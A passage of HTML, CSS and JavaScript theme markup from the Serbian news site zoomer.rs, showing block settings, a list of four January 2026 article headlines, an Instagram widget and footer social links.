block_tdi_58.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiIxMDUiLCJsYW5kc2NhcGUiOiIxMTUifQ==","category_id":"","sort":"","f_title_font_family":"","title_txt":"#dddddd","title_txt_hover":"#eded2e","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"[base64]","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Najnovije","header_text_color":"#000000","header_color":"#eded2e","block_template_id":"td_block_template_1","title_tag":"h2","block_type":"td_flex_block_1","separator":"","custom_url":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-132","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_58","tdc_css_class":"tdi_58","tdc_css_class_style":"tdi_58_rand_style"}';
block_tdi_58.td_column_number = "1";
block_tdi_58.block_type = "td_flex_block_1";
block_tdi_58.post_count = "4";
block_tdi_58.found_posts = "3289";
block_tdi_58.header_color = "#eded2e";
block_tdi_58.ajax_pagination_infinite_stop = "";
block_tdi_58.max_num_pages = "823";
tdBlocksArray.push(block_tdi_58);
</script><div class="td-block-title-wrap"><h2 class="block-title td-block-title"><span class="td-pulldown-size">Najnovije</span></h2></div><div id=tdi_58 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" class="td-image-wrap " title="Kako se pomoću Groka proizvodi seksualno nasilje?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Grok-WP-cover-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" title="Kako se pomoću Groka proizvodi seksualno nasilje?">Kako se pomoću Groka proizvodi seksualno nasilje?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:16:30+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/autoritarni-mokri-san-sta-kazu-strucnjaci-o-nacrtu-izmena-i-dopuna-zakona-o-javnom-redu-i-miru/"  rel="bookmark" class="td-image-wrap " title="„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Izmene-i-dopune-Zakona-o-javnom-redu-i-miru-WPC-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/autoritarni-mokri-san-sta-kazu-strucnjaci-o-nacrtu-izmena-i-dopuna-zakona-o-javnom-redu-i-miru/"  rel="bookmark" title="„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?">„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:46+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/u-loznici-covek-sahranjen-bez-struje-i-vode-u-21-veku-dok-ministarka-tvrdi-da-je-srbija-brze-i-efikasnije-od-evrope-reagovala-na-snezne-padavine/"  rel="bookmark" class="td-image-wrap " title="U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na snežne padavine" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Bez-struje-u-21-veku-WP-Cover-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/u-loznici-covek-sahranjen-bez-struje-i-vode-u-21-veku-dok-ministarka-tvrdi-da-je-srbija-brze-i-efikasnije-od-evrope-reagovala-na-snezne-padavine/"  rel="bookmark" title="U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na snežne padavine">U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T16:03:06+01:00" >14. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/da-li-nekome-smeta-zoomer-hiljade-laznih-naloga-zapratilo-nas-instagram-u-sat-vremena/"  rel="bookmark" class="td-image-wrap " title="Da li nekome smeta ZOOMER? Hiljade lažnih naloga zapratilo naš Instagram u sat vremena" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Juzna-Koreja-Social-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/da-li-nekome-smeta-zoomer-hiljade-laznih-naloga-zapratilo-nas-instagram-u-sat-vremena/"  rel="bookmark" title="Da li nekome smeta ZOOMER? Hiljade lažnih naloga zapratilo naš Instagram u sat vremena">Da li nekome smeta ZOOMER? Hiljade lažnih naloga zapratilo naš Instagram u sat vremena</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:45:29+01:00" >10. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_instagram tdi_60 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>.td-theme-wrap .tdi_60 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_60 .td-subcat-item a:hover,.td-theme-wrap .tdi_60 .td-subcat-item .td-cur-simple-item{color:#eded2e}.td-theme-wrap .tdi_60 .block-title>*,.td-theme-wrap .tdi_60 .td-subcat-dropdown:hover .td-subcat-more{background-color:#eded2e}.td-theme-wrap .td-footer-wrapper .tdi_60 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_60 .block-title{border-color:#eded2e}.td-theme-wrap .tdi_60 .block-title>*{color:#000000}.td-theme-wrap .tdi_60 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_60 .td_quote_on_blocks,.td-theme-wrap .tdi_60 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_60 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_60 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_60 .td-instagram-user a{color:#eded2e}.td-theme-wrap .tdi_60 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_60 .td-load-more-wrap a:hover{background-color:#eded2e;border-color:#eded2e}.td-theme-wrap .tdi_60 .td-read-more a,.td-theme-wrap .tdi_60 .td-weather-information:before,.td-theme-wrap .tdi_60 .td-weather-week:before,.td-theme-wrap .tdi_60 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_60 .td-post-category,.td-theme-wrap .tdi_60 .td-post-category:hover{background-color:#eded2e}.tdi_60{margin-bottom:0px!important}</style>
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_60 .td-instagram-user a{color:#dddddd;font-family:Heebo!important;font-weight:500!important}body .tdi_60 .td-instagram-followers{color:#aaaaaa;font-size:12px!important;font-weight:700!important}body .tdi_60 .td-instagram-button{color:#888888;border-color:#444444;font-family:Heebo!important;font-weight:500!important}body .tdi_60 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}@media (min-width:1019px) and (max-width:1140px){body .tdi_60 .td-instagram-user a{font-size:14px!important}body .tdi_60 .td-instagram-followers{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_60 .td-instagram-user a{font-size:13px!important}body .tdi_60 .td-instagram-followers{font-size:10px!important}}@media (max-width:767px){body .tdi_60 .td-instagram-user a{font-size:14px!important}body .tdi_60 .td-instagram-followers{font-size:11px!important}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Instagram</span></h4></div><div id=tdi_60 class="td-instagram-wrap td_block_inner td-column-1"></div></div></div></div></div></div></div></div>    </div>
</div>


    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_61" class="tdc-zone"><div class="tdc_zone tdi_62  wpb_row td-pb-row"  >
<style scoped>.tdi_62{min-height:0}.tdi_62{margin-top:80px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_62{margin-top:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62{margin-top:50px!important}}@media (max-width:767px){.tdi_62{margin-top:55px!important}}</style><div id="tdi_63" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row" >
<style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64,.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}@media (min-width:768px){.tdi_64{margin-left:-40px;margin-right:-40px}.tdi_64 .tdc-row-video-background-error,.tdi_64 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_64{margin-left:-30px;margin-right:-30px}.tdi_64 .tdc-row-video-background-error,.tdi_64 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_64{margin-left:-15px;margin-right:-15px}.tdi_64 .tdc-row-video-background-error,.tdi_64 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_64{margin-bottom:40px!important}.tdi_64 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_64{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64{margin-bottom:20px!important}}@media (max-width:767px){.tdi_64{margin-bottom:35px!important}}</style><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_67 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" >
<style></style>
<style>.tdi_68 .tdm-social-item i{font-size:15px;vertical-align:middle}.tdi_68 .tdm-social-item i.td-icon-linkedin,.tdi_68 .tdm-social-item i.td-icon-pinterest,.tdi_68 .tdm-social-item i.td-icon-blogger,.tdi_68 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_68 .tdm-social-item{width:39px;height:39px;margin:0px 0px 0px 0;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.08)}.tdi_68 .tdm-social-item i{line-height:39px}.tdi_68 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_68.tds-social5 .tdm-social-item-wrap:hover i{color:#eded00}.tdi_68 .tdm-social-item-wrap:hover .tdm-social-item{background:#000000;box-shadow:0px 2px 16px 0px rgba(0,0,0,0.08)}.tdi_68 .tdm-social-text{display:inline-block;margin-left:12px;margin-right:30px;color:#eded00;font-family:Montserrat!important}.tdi_68 .tdm-social-item-wrap:hover .tdm-social-text{color:#eded00}@media (min-width:1019px) and (max-width:1140px){.tdi_68 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_68 .tdm-social-item i.td-icon-linkedin,.tdi_68 .tdm-social-item i.td-icon-pinterest,.tdi_68 .tdm-social-item i.td-icon-blogger,.tdi_68 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_68 .tdm-social-item{width:36.4px;height:36.4px}.tdi_68 .tdm-social-item i{line-height:36.4px}.tdi_68 .tdm-social-text{margin-left:10px}}@media (min-width:768px) and (max-width:1018px){.tdi_68 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_68 .tdm-social-item i.td-icon-linkedin,.tdi_68 .tdm-social-item i.td-icon-pinterest,.tdi_68 .tdm-social-item i.td-icon-blogger,.tdi_68 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_68 .tdm-social-item{width:32.5px;height:32.5px}.tdi_68 .tdm-social-item i{line-height:32.5px}.tdi_68 .tdm-social-text{margin-left:8px;margin-right:26px}}@media (max-width:767px){.tdi_68 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_68 .tdm-social-item i.td-icon-linkedin,.tdi_68 .tdm-social-item i.td-icon-pinterest,.tdi_68 .tdm-social-item i.td-icon-blogger,.tdi_68 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_68 .tdm-social-item{width:32.5px;height:32.5px;margin:5px 10px 5px 0}.tdi_68 .tdm-social-item i{line-height:32.5px}.tdi_68 .tdm-social-text{margin-left:5px;margin-right:22px}}</style><div class="tdm-social-wrapper tds-social5 tdi_68"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/zoomer.serbia"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="https://www.facebook.com/zoomer.serbia"  target="_blank"  class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="http://instagram.com/zoomer_rs"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="http://instagram.com/zoomer_rs"  target="_blank"  class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="http://linkedin.com/company/zoomer-rs"  target="_blank"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a><a href="http://linkedin.com/company/zoomer-rs"  target="_blank"  class="tdm-social-text">Linkedin</a></div><div class="tdm-social-item-wrap"><a href="http://twitter.com/zoomer_rs"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="http://twitter.com/zoomer_rs"  target="_blank"  class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="http://youtube.com/channel/UCS9iysD8iIpzNDllQqPJa2Q/featured"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a><a href="http://youtube.com/channel/UCS9iysD8iIpzNDllQqPJa2Q/featured"  target="_blank"  class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_69" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_70  wpb_row td-pb-row" >
<style scoped>.tdi_70,.tdi_70 .tdc-columns{min-height:0}.tdi_70,.tdi_70 .tdc-columns{display:block}.tdi_70 .tdc-columns{width:100%}@media (min-width:768px){.tdi_70{margin-left:-40px;margin-right:-40px}.tdi_70 .tdc-row-video-background-error,.tdi_70 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_70{margin-left:-30px;margin-right:-30px}.tdi_70 .tdc-row-video-background-error,.tdi_70 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_70{margin-left:-15px;margin-right:-15px}.tdi_70 .tdc-row-video-background-error,.tdi_70 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_70{margin-bottom:80px!important}.tdi_70 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_70{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70{margin-bottom:50px!important}}@media (max-width:767px){.tdi_70{margin-bottom:55px!important}}</style><div class="vc_column tdi_72  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_72{vertical-align:baseline}.tdi_72>.wpb_wrapper,.tdi_72>.wpb_wrapper>.tdc-elements{display:block}.tdi_72>.wpb_wrapper>.tdc-elements{width:100%}.tdi_72>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_72>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_72{margin-bottom:35px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_73 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73" >
<style>.tdi_73{margin-bottom:18px!important}@media (max-width:767px){.tdi_73{margin-top:9px!important;margin-bottom:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_73{margin-bottom:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_73{margin-bottom:12px!important}}</style>
